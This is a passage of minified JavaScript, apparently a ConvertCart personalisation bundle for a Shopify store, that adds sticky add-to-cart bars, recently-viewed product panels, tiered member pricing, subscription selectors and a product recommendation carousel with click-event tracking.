n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),i=new RegExp("("+t+")+","gi");function r(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),i=e.slice(t);return Array.prototype.concat.call([],r(n),r(i))}function a(e){try{return decodeURIComponent(e)}catch(a){for(var t=e.match(n),i=1;i<t.length;i++)t=(e=r(t,i).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var s=Object.keys(t),o=0;o<s.length;o++){var c=s[o];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function i(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return i},truncate:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(143)))).then((()=>n(66)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(144)))).then((()=>this.insertHTML("prepend-to","body",n(145)))).then((()=>n(68)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t,i=n(0);const r=i(document).find(".cc-atc-sticky-78366761");var a=i(document).find(".product__info-wrapper");function s(){const e=a.find(".price-table .market-cell .price").text(),t=a.find(".price-table .member-cell .price").text(),n=a.find(".price-table .elite-cell .price").text(),i=a.find(".price-table td.active .price").text();r.find(".cc-market-price").text(e),r.find(".cc-member-price").text(t),r.find(".cc-elite-price").text(n),r.find(".cc-action-atc .cc-btn-price").text(i),r.find(".cc-atc-pro-price").text(i)}function o(){var e=a.find(".quantity .quantity__input").val().replace(/[^0-9]/g,"");r.find("#cc-input-quantity").val(e)}function c(){let e;const t=i(".product-form__buttons .product-form__submit").offset().top-30;if(i("body.cc-search-campaign-shown .shopify-section-header-sticky").length>0){e=t-(i(".shopify-section-group-header-group.shopify-section-header-sticky").height()+i(".shopify-section-group-header-group.section-header #cc-topbar-section").height())}else e=t;document.body.scrollTop>e||document.documentElement.scrollTop>e?i("body").addClass("cc-atc-scroll-active"):i("body").removeClass("cc-atc-scroll-active")}function l(){a.find(".product-form__submit.button").text().trim().toLowerCase().includes("add to cart")?i("body").removeClass("cc-atc-hide"):i("body").addClass("cc-atc-hide")}function p(){const e=i(".product-form__submit.button").first();if(!e.length)return!1;const t=function(e){let t=e;for(;t&&t!==document.documentElement;){const e=window.getComputedStyle(t).getPropertyValue("background-color")||"";if(e&&"rgba(0, 0, 0, 0)"!==e&&"transparent"!==e)return e;t=t.parentElement}return window.getComputedStyle(document.body).getPropertyValue("background-color")||"#ffffff"}(e[0]),n=window.getComputedStyle(e[0]).getPropertyValue("color")||"#ffffff",r=i(".cc-atc-sticky-78366761 .cc-action-atc");return!!r.length&&(r.css({"background-color":t,color:n}),r.find(".cc-btn-line").css("background",n),!0)}function d(e){const t="number"==typeof e?e:4,n=i(".price-table");if(!n.length)return void(t>0&&setTimeout((()=>{d(t-1)}),250));const r=n.find("td.active, .market-cell.active, .member-cell.active, .elite-cell.active").first();if(!r.length&&t>0)return void setTimeout((()=>{d(t-1)}),250);let a="market";if(r.length)if(r.hasClass("member-cell"))a="member";else if(r.hasClass("elite-cell"))a="elite";else if(r.hasClass("market-cell"))a="market";else{const e=(r.text()||"").toLowerCase();e.includes("member")&&(a="member"),e.includes("elite")&&(a="elite")}const s=i(".cc-atc-sticky-78366761");if(!s.length)return;s.find(".cc-price-box").removeClass("cc-active-pricebox").css("outline","none");let o=s.find(`.cc-${a}-cell`);if(o.length){o.addClass("cc-active-pricebox");const e=window.getComputedStyle(r[0]).getPropertyValue("border-color");e&&"transparent"!==e&&o.css({outline:`1.5px solid ${e}`,"outline-offset":"-1.5px"})}s.find(".cc-market-price").text(n.find(".market-cell .price").text().trim()||""),s.find(".cc-member-price").text(n.find(".member-cell .price").text().trim()||""),s.find(".cc-elite-price").text(n.find(".elite-cell .price").text().trim()||"");const c=n.find(`.${a}-cell .price`).text().trim()||n.find(".market-cell .price").text().trim()||"";s.find(".cc-action-atc .cc-btn-price").text(c),s.find(".cc-atc-pro-price").text(c),s.find(".cc-action-atc").removeClass("market member elite").addClass(a)}setTimeout((function(){const e=i(document).find(".grid__item.product__media-wrapper .main-slide .image-wrapper img").attr("src");r.find(".cc-atc-pro-img img").attr("src",e)}),1e3),function(){const e=a.find(".product__title").text();var t,n;r.find(".cc-atc-pro-name").text((n=50,(t=e).length>n?t.slice(0,n-1)+"…":t))}(),setTimeout(s,1e3),r.find(".cc-q-minus").on("click",(()=>{1!=(t=i("#cc-input-quantity").val())&&""!=t&&(t--,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t)),e.trigger("Clicked.decrement")})),r.find(".cc-q-plus").on("click",(()=>{""==(t=r.find("#cc-input-quantity").val())&&(t=0),t++,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t),e.trigger("Clicked.increment")})),r.find("#cc-input-quantity").on("change keyup",(()=>{setTimeout((()=>{const e=i("#cc-input-quantity").val();a.find(".quantity .quantity__input").val(e)}),500)})),a.find(".quantity .quantity__input").on("change keyup",(()=>{setTimeout(o,500)})),r.find(".cc-action-atc").on("click",(function(){const t=i(this);t.addClass("cc-loading"),a.find(".product-form__submit.button").trigger("click"),e.trigger("Clicked.AddToCart"),setTimeout((()=>{t.removeClass("cc-loading")}),2e3)})),c(),window.addEventListener("scroll",(()=>{c()}),!0),setTimeout(l,1e3),a.find(".product-form__input label").on("change click",(()=>{setTimeout(l,1e3),setTimeout(s,500)})),i((function(){setTimeout((()=>{p(),d(4)}),200)})),window.applyCtaColorToSticky=p,window.mirrorActivePriceToSticky=d}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(146)))).then((()=>this.insertHTML("insert-after",".header__icon.header__icon--wishlist.h-wishlist-icon",n(147)))).then((()=>{this.snippets.ccRRVproduct=n(148)})).then((()=>n(70)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0),{ctx:i,snippets:r}=e,a=t(".cc-rv-section"),s=a.find(".cc-rv-content");let o;function c(){let e,n;t(".cc-rv-pro-list:not(.cc-review__loaded)").length&&(e=t(".cc-rv-pro-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rv-pro-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),c()}))}(n))}function l(){a.hasClass("cc-rv-open")?(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active")):(a.addClass("cc-rv-open"),t("body").addClass("cc-rvp-active"))}t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{o=(n||[]).slice(-15);const i=o.reverse();o.forEach((n=>{const i=t(r.ccRRVproduct),a=`${n.url}`,o=parseFloat(n.price),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];i.find(".cc-market-price.market span.price-value").text(`$${o}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rv-pro-img img").attr("src",n.image),i.find(".cc-rvp-title a").text(n.name),i.find(".cc-rvp-title a").attr("src",n.image),i.find(".cc-rvp-link").attr("href",a),i.attr("data-product_url",a),i.find(".cc-rv-pro-img a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.productimage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.productname"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rv-pro-action a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.viewproduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(s)})),c();const l=i.length;i.length>=1&&a.show(),t(".cc-recent-count").text(l)})),a.on("click",".cc-rv-sticky",(function(t){t.preventDefault(),l(),e.trigger("Clicked.eyeicon")})),a.on("click",".cc-close",(function(){l(),e.trigger("Clicked.close")})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(149)))).then((()=>n(150))).then((()=>this.insertHTML("prepend-to","body",n(151)))).then((()=>{this.snippets.ccRRVproduct=n(152)})).then((()=>n(72)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const{ctx:i,randId:r,snippets:a}=e,s=t(`#${r}rv-section`),o=s.find(".cc-rv-content .swiper-wrapper");let c;function l(){let e,n;o.find(".cc-rvp-list:not(.cc-review__loaded)").length&&(e=o.find(".cc-rvp-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rvp-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),l()}))}(n))}function p(){s.hasClass("cc-rvp-open")?(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active")):(s.addClass("cc-rvp-open"),t("body").addClass("cc-rvp-active"))}t("body").addClass("ccRecent"),t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{c=(n||[]).slice(-12),c.reverse(),c.forEach((n=>{const i=t(a.ccRRVproduct),r=`${n.url}`,s=parseFloat(n.price).toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];var d,u;i.find(".cc-market-price.market span.price-value").text(`$${s}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rvp-image img").attr("src",n.image),i.find(".cc-rvp-image img").attr("alt",n.name),i.attr("data-product_url",r),i.find(".cc-rvp-title a").attr("href",r).text((u=75,(d=n.name).length>u?d.slice(0,u-1)+"…":d)),i.find(".cc-rvp-link").attr("href",r),i.find(".cc-rvp-image a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductImage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductName"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-view-product a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ViewProduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(o)})),l(),1==c.length?s.addClass("cc-one-product"):s.removeClass("cc-one-product"),2==c.length?s.addClass("cc-two-product"):s.removeClass("cc-two-product"),c.length>0&&s.show(),0==c.length&&s.hide()})),s.find(".cc-rv-sticky").on("click",(t=>{t.preventDefault(),p(),e.trigger("clicked.recentlyviewed")})),s.find(".cc-rv-next").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Next")})),s.find(".cc-rv-prev").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Previous")})),s.find(".cc-close").on("click",(t=>{t.preventDefault(),p(),e.trigger("Clicked.close")})),t(".product__info-container .product-form-wrapper .product-form__submit").on("click",(()=>{e.trigger("clicked.addtocart")})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>n(74)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t(document).find(".product");i.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){e.trigger(`Clicked.${t(this).next().find(".title").text()}`)})),i.on("click","#subscriptionForm .new_subscription_btn",(function(){e.trigger(`Clicked.${t(this).text()}`)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(153)))).then((()=>this.insertHTML("prepend-to","body",n(154)))).then((()=>n(76)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&(t(this).find("input").trigger("click"),t(this).find("label").trigger("click"))})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(155)))).then((()=>this.insertHTML("prepend-to","body",n(156)))).then((()=>n(78)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("label").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),e.trigger(`Clicked.${t(this).next().find(".title").text()}`),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),300)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(157)))).then((()=>this.insertHTML("insert-after","#menu-drawer .menu-drawer__navigation ul li:has(> a[href='/collections/bundles'])",n(158)))).then((()=>n(80)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).find("#menu-drawer .menu-drawer__navigation ul li a").on("click",(function(n){const i=t(this).attr("href"),r=t(this).text().trim();e.trigger(`Clicked.${r}`),n.preventDefault(),setTimeout((()=>{window.location.href=i}),1e3)})),t(document).find(".product-form__buttons .product-form__submit").on("click",(()=>{e.trigger("Clicked.AddToCart")})),t(document).find(".product--grid li.swiper-slide .card-wrapper .cc-add-to-cart-new").on("click",(()=>{e.trigger("Clicked.AddToCart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(159)))).then((()=>{this.snippets.insertRecoPosition=n(160)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(161)})).then((()=>n(82)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l;function p(e,t,n){e<=1?r(".cc-siemaReco-prev").addClass("cc-arrow-disable"):r(".cc-siemaReco-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siemaReco-next").addClass("cc-arrow-disable"):r(".cc-siemaReco-next").removeClass("cc-arrow-disable")}function d(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&p(n,i,5),t>=1024&&t<=1280&&p(n,i,4),t>=769&&t<=999&&p(n,i,2),t>=550&&t<=768&&p(n,i,2),t>=320&&t<=549&&p(n,i,1)}function u(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function h(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-customReco-sliderWrapper.cc-customScroll-bar").append(l)}))}function f(){r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`${`https://${l}.convertcart.com/reco/block/08779281/jhen32?attr=1`}`).then((e=>e.json())).then((t=>{var n,c,l,p,f,m;t.products.length&&(n=t.products.length,c=100,l=100,p="",f="jhen32",m="homepage",window.ccEventLog({event:"recoLoaded",count:n,responseDelay:c,requestDelay:l,campaignId:s,variant:o,srcIds:p,blockId:f,pageType:m}),r("#shopify-section-template--15510090580048__cc_join_banner_nwwMiC").before(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-customReco-mainTitle").text("Check out these!"),i.show(),h(t.products,"homepage",i,"jhen32"),function(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-customReco-sliderWrapper.cc-customScroll-bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),d(this)},onChange(){this.updateDots(),d(this)}});const s=n.find(".cc-siemaReco-prev"),o=n.find(".cc-siemaReco-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}("jhen32","homepage",i,undefined),function(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}(t.products.length,"","jhen32","homepage"))}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco10267376").length&&(r(".cc-dailyhighclub-reoco").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length&&(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco10267376"),e.trigger("visible"),f()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(162)))).then((()=>{this.snippets.ccsavehardHprice=n(163)})).then((()=>{this.snippets.ccsavehardHpriceaddtocart=n(164)})).then((()=>n(84)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsavehardHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-hardcode-Hprice-93414043").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){const t=i(this).parents("li");t.find(".cc-addtocart-hardcode-Hprice-55531444").length||t.append(e.snippets.ccsavehardHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".grid__item "),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; 